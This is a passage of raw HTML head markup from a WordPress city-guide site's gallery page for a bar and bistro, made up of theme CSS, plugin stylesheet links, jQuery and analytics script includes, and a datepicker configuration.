var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wordpress-file-upload-style-css' href='https://cityguide.no/wp-content/plugins/wp-file-upload/css/wordpress_file_upload_style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-file-upload-style-safe-css' href='https://cityguide.no/wp-content/plugins/wp-file-upload/css/wordpress_file_upload_style_safe.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-file-upload-adminbar-style-css' href='https://cityguide.no/wp-content/plugins/wp-file-upload/css/wordpress_file_upload_adminbarstyle.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css' href='https://cityguide.no/wp-content/plugins/wp-file-upload/vendor/jquery/jquery-ui.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-addon-css-css' href='https://cityguide.no/wp-content/plugins/wp-file-upload/vendor/jquery/jquery-ui-timepicker-addon.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://cityguide.no/wp-content/plugins/custom-facebook-feed-pro/assets/css/cff-style.min.css?ver=4.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='x-stack-css' href='https://cityguide.no/wp-content/themes/pro/framework/dist/css/site/stacks/integrity-light.css?ver=6.7.11' type='text/css' media='all' />
<link rel='stylesheet' id='x-child-css' href='https://cityguide.no/wp-content/themes/pro-child/style.css?ver=6.7.11' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://cityguide.no/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://cityguide.no/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<style id='cs-inline-css' type='text/css'>
@media (min-width:1200px){.x-hide-xl{display:none !important;}}@media (min-width:979px) and (max-width:1199px){.x-hide-lg{display:none !important;}}@media (min-width:767px) and (max-width:978px){.x-hide-md{display:none !important;}}@media (min-width:480px) and (max-width:766px){.x-hide-sm{display:none !important;}}@media (max-width:479px){.x-hide-xs{display:none !important;}} a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.x-breadcrumb-wrap a:hover,.widget ul li a:hover,.widget ol li a:hover,.widget.widget_text ul li a,.widget.widget_text ol li a,.widget_nav_menu .current-menu-item > a,.x-accordion-heading .x-accordion-toggle:hover,.x-comment-author a:hover,.x-comment-time:hover,.x-recent-posts a:hover .h-recent-posts{color:rgb(243,58,162);}a:hover,.widget.widget_text ul li a:hover,.widget.widget_text ol li a:hover,.x-twitter-widget ul li a:hover{color:rgb(158,14,95);}.rev_slider_wrapper,a.x-img-thumbnail:hover,.x-slider-container.below,.page-template-template-blank-3-php .x-slider-container.above,.page-template-template-blank-6-php .x-slider-container.above{border-color:rgb(243,58,162);}.entry-thumb:before,.x-pagination span.current,.woocommerce-pagination span[aria-current],.flex-direction-nav a,.flex-control-nav a:hover,.flex-control-nav a.flex-active,.mejs-time-current,.x-dropcap,.x-skill-bar .bar,.x-pricing-column.featured h2,.h-comments-title small,.x-entry-share .x-share:hover,.x-highlight,.x-recent-posts .x-recent-posts-img:after{background-color:rgb(243,58,162);}.x-nav-tabs > .active > a,.x-nav-tabs > .active > a:hover{box-shadow:inset 0 3px 0 0 rgb(243,58,162);}.x-main{width:calc(72% - 2.463055%);}.x-sidebar{width:calc(100% - 2.463055% - 72%);}.x-comment-author,.x-comment-time,.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar caption,.widget.widget_rss li .rsswidget{font-family:"Raleway",sans-serif;font-weight:700;}.p-landmark-sub,.p-meta,input,button,select,textarea{font-family:"Raleway",sans-serif;}.widget ul li a,.widget ol li a,.x-comment-time{color:rgb(84,84,84);}.widget_text ol li a,.widget_text ul li a{color:rgb(243,58,162);}.widget_text ol li a:hover,.widget_text ul li a:hover{color:rgb(158,14,95);}.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar th,.p-landmark-sub strong,.widget_tag_cloud .tagcloud a:hover,.widget_tag_cloud .tagcloud a:active,.entry-footer a:hover,.entry-footer a:active,.x-breadcrumbs .current,.x-comment-author,.x-comment-author a{color:#272727;}.widget_calendar #wp-calendar th{border-color:#272727;}.h-feature-headline span i{background-color:#272727;}@media (max-width:978.98px){}html{font-size:14px;}@media (min-width:479px){html{font-size:14px;}}@media (min-width:766px){html{font-size:14px;}}@media (min-width:978px){html{font-size:14px;}}@media (min-width:1199px){html{font-size:14px;}}body{font-style:normal;font-weight:400;color:rgb(84,84,84);background:white;}.w-b{font-weight:400 !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.x-text-headline{font-family:"Raleway",sans-serif;font-style:normal;font-weight:700;}h1,.h1{letter-spacing:-0.035em;}h2,.h2{letter-spacing:-0.035em;}h3,.h3{letter-spacing:-0.035em;}h4,.h4{letter-spacing:-0.035em;}h5,.h5{letter-spacing:-0.035em;}h6,.h6{letter-spacing:-0.035em;}.w-h{font-weight:700 !important;}.x-container.width{width:80%;}.x-container.max{max-width:2700px;}.x-bar-content.x-container.width{flex-basis:80%;}.x-main.full{float:none;clear:both;display:block;width:auto;}@media (max-width:978.98px){.x-main.full,.x-main.left,.x-main.right,.x-sidebar.left,.x-sidebar.right{float:none;display:block;width:auto !important;}}.entry-header,.entry-content{font-size:1rem;}body,input,button,select,textarea{font-family:"Raleway",sans-serif;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{color:#272727;}.cfc-h-tx{color:#272727 !important;}.cfc-h-bd{border-color:#272727 !important;}.cfc-h-bg{background-color:#272727 !important;}.cfc-b-tx{color:rgb(84,84,84) !important;}.cfc-b-bd{border-color:rgb(84,84,84) !important;}.cfc-b-bg{background-color:rgb(84,84,84) !important;}.x-btn,.button,[type="submit"]{color:#ffffff;border-color:#e9118b;background-color:#e9118b;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);border-radius:100em;padding:0.579em 1.105em 0.842em;font-size:19px;}.x-btn:hover,.button:hover,[type="submit"]:hover{color:#ffffff;border-color:rgb(202,17,121);background-color:rgb(202,17,121);text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn.x-btn-real,.x-btn.x-btn-real:hover{margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);}.x-btn.x-btn-real{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-real:hover{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-flat,.x-btn.x-btn-flat:hover{margin-bottom:0;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);box-shadow:none;}.x-btn.x-btn-transparent,.x-btn.x-btn-transparent:hover{margin-bottom:0;border-width:3px;text-shadow:none;text-transform:uppercase;background-color:transparent;box-shadow:none;}.bg .mejs-container,.x-video .mejs-container{position:unset !important;} @font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:900;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.ttf?ver=6.7.2') format('truetype');}[data-x-fa-pro-icon]{font-family:"FontAwesomePro" !important;}[data-x-fa-pro-icon]:before{content:attr(data-x-fa-pro-icon);}[data-x-icon],[data-x-icon-o],[data-x-icon-l],[data-x-icon-s],[data-x-icon-b],[data-x-icon-sr],[data-x-icon-ss],[data-x-icon-sl],[data-x-fa-pro-icon],[class*="cs-fa-"]{display:inline-flex;font-style:normal;font-weight:400;text-decoration:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}[data-x-icon].left,[data-x-icon-o].left,[data-x-icon-l].left,[data-x-icon-s].left,[data-x-icon-b].left,[data-x-icon-sr].left,[data-x-icon-ss].left,[data-x-icon-sl].left,[data-x-fa-pro-icon].left,[class*="cs-fa-"].left{margin-right:0.5em;}[data-x-icon].right,[data-x-icon-o].right,[data-x-icon-l].right,[data-x-icon-s].right,[data-x-icon-b].right,[data-x-icon-sr].right,[data-x-icon-ss].right,[data-x-icon-sl].right,[data-x-fa-pro-icon].right,[class*="cs-fa-"].right{margin-left:0.5em;}[data-x-icon]:before,[data-x-icon-o]:before,[data-x-icon-l]:before,[data-x-icon-s]:before,[data-x-icon-b]:before,[data-x-icon-sr]:before,[data-x-icon-ss]:before,[data-x-icon-sl]:before,[data-x-fa-pro-icon]:before,[class*="cs-fa-"]:before{line-height:1;}@font-face{font-family:'FontAwesome';font-style:normal;font-weight:900;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.ttf?ver=6.7.2') format('truetype');}[data-x-icon],[data-x-icon-s],[data-x-icon][class*="cs-fa-"]{font-family:"FontAwesome" !important;font-weight:900;}[data-x-icon]:before,[data-x-icon][class*="cs-fa-"]:before{content:attr(data-x-icon);}[data-x-icon-s]:before{content:attr(data-x-icon-s);}@font-face{font-family:'FontAwesomeRegular';font-style:normal;font-weight:400;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.ttf?ver=6.7.2') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:400;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.ttf?ver=6.7.2') format('truetype');}[data-x-icon-o]{font-family:"FontAwesomeRegular" !important;}[data-x-icon-o]:before{content:attr(data-x-icon-o);}@font-face{font-family:'FontAwesomeLight';font-style:normal;font-weight:300;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.ttf?ver=6.7.2') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:300;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.ttf?ver=6.7.2') format('truetype');}[data-x-icon-l]{font-family:"FontAwesomeLight" !important;font-weight:300;}[data-x-icon-l]:before{content:attr(data-x-icon-l);}@font-face{font-family:'FontAwesomeBrands';font-style:normal;font-weight:normal;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-brands-400.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-brands-400.ttf?ver=6.7.2') format('truetype');}[data-x-icon-b]{font-family:"FontAwesomeBrands" !important;}[data-x-icon-b]:before{content:attr(data-x-icon-b);}.widget.widget_rss li .rsswidget:before{content:"\f35d";padding-right:0.4em;font-family:"FontAwesome";} .m6s-0.x-bar{height:5em;font-size:15px;background-color:rgb(255,255,255);}.m6s-0 .x-bar-content{height:5em;}.m6s-0.x-bar-outer-spacers:after,.m6s-0.x-bar-outer-spacers:before{flex-basis:1em;width:1em!important;height:1em;}.m6s-0.x-bar-space{font-size:15px;height:5em;}.m6s-0 > .x-bg > .x-bg-layer-lower-color {background-color:rgb(255,255,255);}.m6s-0 > .x-bg > .x-bg-layer-upper-color {background-color:rgb(255,255,255);}.m6s-1.x-bar{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;z-index:9999;}.m6s-1 .x-bar-content{display:flex;flex-direction:row;justify-content:space-between;align-items:center;flex-grow:0;flex-shrink:1;flex-basis:100%;}.m6s-2.x-bar{height:6em;font-size:16px;background-color:#ffffff;box-shadow:0em 0.15em 2em 0em rgba(0,0,0,0.15);}.m6s-2 .x-bar-content{height:6em;max-width:1450px;}.m6s-2.x-bar-outer-spacers:after,.m6s-2.x-bar-outer-spacers:before{flex-basis:2em;width:2em!important;height:2em;}.m6s-2.x-bar-space{font-size:16px;height:6em;}.m6s-3.x-bar-container{display:flex;flex-direction:row;align-items:center;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;z-index:auto;}.m6s-4.x-bar-container{justify-content:flex-start;margin-top:0px;margin-right:15px;margin-bottom:0px;margin-left:20px;}.m6s-5.x-bar-container{flex-grow:1;flex-shrink:0;}.m6s-6.x-bar-container{flex-basis:0%;}.m6s-7.x-bar-container{justify-content:flex-end;}.m6s-9.x-bar-container{justify-content:space-between;flex-basis:auto;}.m6s-a.x-bar-container{max-width:330px;}.m6s-b.x-bar-container{flex-grow:0;flex-shrink:1;}.m6s-c.x-image{font-size:1em;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m6s-c.x-image img{aspect-ratio:auto;}.m6s-d.x-image{width:160px;}.m6s-d.x-image img{width:100%;}.m6s-f.x-anchor {width:3em;height:3em;background-color:rgba(255,255,255,1);}.m6s-f.x-anchor .x-graphic {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;}.m6s-f.x-anchor .x-graphic-icon {font-size:1.25em;width:auto;color:rgba(0,0,0,1);border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m6s-f.x-anchor:hover .x-graphic-icon,.m6s-f.x-anchor[class*="active"] .x-graphic-icon,[data-x-effect-provider*="colors"]:hover .m6s-f.x-anchor .x-graphic-icon {color:rgba(0,0,0,0.5);}.m6s-f.x-anchor .x-toggle {color:rgba(0,0,0,1);}.m6s-f.x-anchor:hover .x-toggle,.m6s-f.x-anchor[class*="active"] .x-toggle,[data-x-effect-provider*="colors"]:hover .m6s-f.x-anchor .x-toggle {color:rgba(0,0,0,0.5);}.m6s-f.x-anchor .x-toggle-burger {width:10em;margin-top:3em;margin-right:0;margin-bottom:3em;margin-left:0;font-size:2px;}.m6s-f.x-anchor .x-toggle-burger-bun-t {transform:translate3d(0,calc(3em * -1),0);}.m6s-f.x-anchor .x-toggle-burger-bun-b {transform:translate3d(0,3em,0);}.m6s-h.x-anchor {border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.m6s-h.x-anchor .x-anchor-content {display:flex;flex-direction:row;align-items:center;}.m6s-i.x-anchor .x-anchor-content {justify-content:center;}.m6s-k.x-anchor .x-anchor-content {padding-top:0.75em;padding-right:0.75em;padding-bottom:0.75em;padding-left:0.75em;}.m6s-k.x-anchor .x-anchor-text {margin-right:auto;}.m6s-k.x-anchor .x-anchor-text-primary {font-size:1em;font-weight:inherit;}.m6s-l.x-anchor .x-anchor-text {margin-top:5px;margin-bottom:5px;margin-left:5px;}.m6s-l.x-anchor .x-anchor-text-primary {font-family:inherit;font-style:normal;line-height:1;color:rgba(0,0,0,1);}.m6s-l.x-anchor:hover .x-anchor-text-primary,.m6s-l.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m6s-l.x-anchor .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.m6s-l.x-anchor .x-anchor-sub-indicator {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;font-size:1em;color:rgba(0,0,0,1);}.m6s-l.x-anchor:hover .x-anchor-sub-indicator,.m6s-l.x-anchor[class*="active"] .x-anchor-sub-indicator,[data-x-effect-provider*="colors"]:hover .m6s-l.x-anchor .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.m6s-m.x-anchor {margin-right:0.8em;margin-left:0.8em;}.m6s-m.x-anchor .x-anchor-text {margin-right:5px;}.m6s-m.x-anchor .x-anchor-text-primary {font-size:16px;font-weight:500;}.m6s-n.x-anchor .x-anchor-content {justify-content:flex-start;}.m6s-o{font-size:16px;transition-duration:500ms;}.m6s-o .x-off-canvas-bg{background-color:rgba(0,0,0,0);transition-duration:500ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m6s-o .x-off-canvas-close{width:calc(1em * 2);height:calc(1em * 2);font-size:1em;color:rgba(0,0,0,0.5);transition-duration:0.3s,500ms,500ms;transition-timing-function:ease-in-out,cubic-bezier(0.400,0.000,0.200,1.000),cubic-bezier(0.400,0.000,0.200,1.000);}.m6s-o .x-off-canvas-close:focus,.m6s-o .x-off-canvas-close:hover{color:rgba(0,0,0,1);}.m6s-o .x-off-canvas-content{width:100%;max-width:24em;padding-top:calc(1em * 2);padding-right:calc(1em * 2);padding-bottom:calc(1em * 2);padding-left:calc(1em * 2);border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;background-color:rgba(255,255,255,1);box-shadow:0em 0em 2em 0em rgba(0,0,0,0.25);transition-duration:500ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m6s-p{font-size:1em;}.m6s-q [data-x-toggle-collapse]{transition-duration:300ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m6s-r{display:flex;flex-direction:row;justify-content:space-around;align-items:stretch;align-self:stretch;flex-grow:0;flex-shrink:0;flex-basis:auto;}.m6s-r > li,.m6s-r > li > a{flex-grow:0;flex-shrink:1;flex-basis:auto;}.m6s-s .x-dropdown {width:14em;font-size:16px;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;background-color:rgb(255,255,255);box-shadow:0em 0.15em 2em 0em rgba(0,0,0,0.15);transition-duration:500ms,500ms,0s;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m6s-s .x-dropdown:not(.x-active) {transition-delay:0s,0s,500ms;}@media screen and (min-width:480px) and (max-width:766px){.m6s-d.x-image{width:170px;}}@media screen and (min-width:767px) and (max-width:978px){.m6s-d.x-image{width:220px;}}@media screen and (min-width:979px){.m6s-7.x-bar-container{justify-content:space-between;}.m6s-d.x-image{width:auto;}.m6s-e.x-image img{width:100%;}}@media screen and (min-width:979px) and (max-width:1199px){.m6s-e.x-image{width:200px;}}@media screen and (min-width:1200px){.m6s-e.x-image{width:250px;}.m6s-m.x-anchor {margin-right:1.3em;margin-left:1.3em;margin-top:0em;margin-bottom:0em;}.m6s-m.x-anchor .x-anchor-text-primary {font-size:18px;}}  .m96-0.x-bar{height:auto;padding-top:3em;padding-right:0em;padding-bottom:3em;padding-left:0em;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:16px;background-color:rgb(0,37,87);box-shadow:0em 0.15em 2em rgba(0,0,0,0.15);z-index:9999;}.m96-0 .x-bar-content{display:flex;flex-direction:row;justify-content:center;align-items:flex-start;flex-wrap:wrap;align-content:flex-start;flex-grow:0;flex-shrink:1;flex-basis:98%;height:auto;}.m96-0.x-bar-outer-spacers:after,.m96-0.x-bar-outer-spacers:before{flex-basis:2em;width:2em!important;height:2em;}.m96-0.x-bar-space{font-size:16px;}.m96-1.x-bar-container{display:flex;flex-direction:row;justify-content:flex-start;align-items:flex-start;flex-wrap:wrap;align-content:flex-start;flex-grow:0;flex-shrink:1;flex-basis:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;padding-top:24px;padding-right:0px;padding-bottom:25px;padding-left:0px;font-size:1em;z-index:auto;}.m96-2.x-row{overflow-x:hidden;overflow-y:hidden;}.m96-2 > .x-row-inner{margin-right:calc(((3rem / 2) + 1px) * -1);margin-left:calc(((3rem / 2) + 1px) * -1);}.m96-2 > .x-row-inner > *{margin-right:calc(3rem / 2);margin-left:calc(3rem / 2);}.m96-3.x-row{z-index:auto;margin-right:auto;margin-left:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.m96-3 > .x-row-inner{flex-direction:row;justify-content:flex-start;align-items:stretch;align-content:stretch;}.m96-4.x-row{padding-top:1px;padding-right:1px;padding-bottom:1px;padding-left:1px;}.m96-4 > .x-row-inner{margin-top:calc(((3rem / 2) + 1px) * -1);margin-bottom:calc(((3rem / 2) + 1px) * -1);}.m96-5 > .x-row-inner > *{flex-grow:1;margin-top:calc(3rem / 2);margin-bottom:calc(3rem / 2);}.m96-6 > .x-row-inner{margin-right:calc(((1rem / 2) + 1px) * -1);margin-left:calc(((1rem / 2) + 1px) * -1);}.m96-7 > .x-row-inner > *{margin-right:calc(1rem / 2);margin-left:calc(1rem / 2);}.m96-8.x-row{padding-top:15px;}.m96-8 > .x-row-inner{margin-top:calc((3rem / 2) * -1);margin-bottom:calc((3rem / 2) * -1);}.m96-9.x-row{padding-right:0px;padding-bottom:0px;padding-left:0px;}.m96-9 > .x-row-inner{margin-right:calc((1rem / 2) * -1);margin-left:calc((1rem / 2) * -1);}.m96-a.x-row{padding-top:60px;}.m96-a > .x-row-inner{margin-top:calc((1rem / 2) * -1);margin-bottom:calc((1rem / 2) * -1);}.m96-a > .x-row-inner > *{margin-top:calc(1rem / 2);margin-bottom:calc(1rem / 2);}.m96-b{--gap:3rem;}.m96-b > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m96-c{--gap:1rem;}.m96-d > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m96-e > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m96-f > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m96-g > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m96-h.x-col{display:flex;flex-direction:column;justify-content:flex-start;align-items:center;flex-wrap:wrap;align-content:center;}.m96-i.x-col{z-index:1;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.m96-j.x-col{overflow-x:hidden;overflow-y:hidden;text-align:center;}.m96-k.x-col{text-align:right;}.m96-l.x-image{font-size:1em;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m96-l.x-image img{aspect-ratio:auto;}.m96-n.x-text{margin-top:10px;margin-right:0em;margin-bottom:0em;margin-left:0em;}.m96-o.x-text{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-family:inherit;font-style:normal;font-weight:inherit;letter-spacing:0em;text-transform:none;}.m96-o.x-text > :first-child{margin-top:0;}.m96-o.x-text > :last-child{margin-bottom:0;}.m96-p.x-text{font-size:1em;color:rgb(255,255,255);}.m96-q.x-text{line-height:1.6;}.m96-s.x-text{text-align:left;}.m96-t.x-text{line-height:1.4;}.m96-u.x-text{font-size:0.8em;color:#adadad;}.m96-v.x-text{text-align:center;}@media screen and (min-width:979px){.m96-b > .x-row-inner > *:nth-child(3n - 0) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}.m96-b > .x-row-inner > *:nth-child(3n - 1) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}.m96-b > .x-row-inner > *:nth-child(3n - 2) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}} .x-the-content > p{color:black;font-size:16px;}.widget ul li,.widget ol li{border-bottom:none;box-shadow:none;}.widget ul li:hover,.widget ol li:hover{background:initial;}.widget ul,.widget ol{border:none;box-shadow:none;background-color:rgb(255,255,255);padding:10px;}ul > li.sf-field-post-meta-date > ul{padding:0;}.h2,h2{font-size:38px }
</style>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/cityguide.no","hash_tracking":"false","v4_id":"G-ZJZNS5QQEM"};/* ]]> */
</script>
<!--[if lt IE 8]>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->
<script type="text/javascript" src="https://cityguide.no/wp-content/plugins/wp-file-upload/js/wordpress_file_upload_functions.js?ver=6.7.4" id="wordpress_file_upload_script-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd\/mm\/yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-content/plugins/wp-file-upload/vendor/jquery/jquery-ui-timepicker-addon.min.js?ver=6.7.4" id="jquery-ui-timepicker-addon-js-js"></script>
<link rel="https://api.w.org/" href="https://cityguide.no/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cityguide.no/wp-json/wp/v2/envira-gallery/6331" /><link rel='shortlink' href='https://cityguide.no/?p=6331' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cityguide.no/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcityguide.no%2Fenvira%2Fkaia-bar-bistro%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cityguide.no/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcityguide.no%2Fenvira%2Fkaia-bar-bistro%2F&#038;format=xml" />
<!-- Custom Facebook Feed JS vars -->
<script type="text/javascript">
var cffsiteurl = "https://cityguide.no/wp-content/plugins";
var cffajaxurl = "https://cityguide.no/wp-admin/admin-ajax.php";


var cfflinkhashtags = "false";
</script>
<style>.wp-block-gallery.is-cropped .blocks-gallery-item picture{height:100%;width:100%;}</style><link rel="icon" href="https://cityguide.no/wp-content/uploads/2021/07/cropped-cg-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cityguide.no/wp-content/uploads/2021/07/cropped-cg-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cityguide.no/wp-content/uploads/2021/07/cropped-cg-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://cityguide.no/wp-content/uploads/2021/07/cropped-cg-1-270x270.png" />
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Raleway:400,400i,700,700i&#038;subset=latin,latin-ext&#038;display=auto" type="text/css" media="all" crossorigin="anonymous" data-x-google-fonts/><link rel="stylesheet" id="asp-basic" href="https://cityguide.no/wp-content/cache/asp/style.basic-ho-is-po-no-da-se-co-au-ga-se-is.css?mq=dl3Jbv" media="all" /><style id='asp-instance-1'>div[id*='ajaxsearchpro1_'] div.asp_loader,div[id*='ajaxsearchpro1_'] div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchpro1_'] div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchpro1_'] div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}div[id*='ajaxsearchpro1_'] div.asp_ball-scale>div{background-color:rgb(5,5,5);border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;height:100%;width:100%;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 